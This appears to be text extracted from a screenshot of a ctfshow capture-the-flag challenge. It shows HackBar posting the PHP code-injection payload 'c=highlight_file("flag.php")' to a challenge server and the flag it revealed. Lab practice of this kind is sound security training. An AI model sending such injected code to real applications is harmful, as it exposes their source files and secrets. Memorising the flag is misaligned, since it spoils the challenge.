 $flag="ctfshow{89fcf2ca-67cc-47a5-8c19-4bc868b542c5}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://d9cd3d86-ecd9-4b11-ad04-40268ea94f45.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");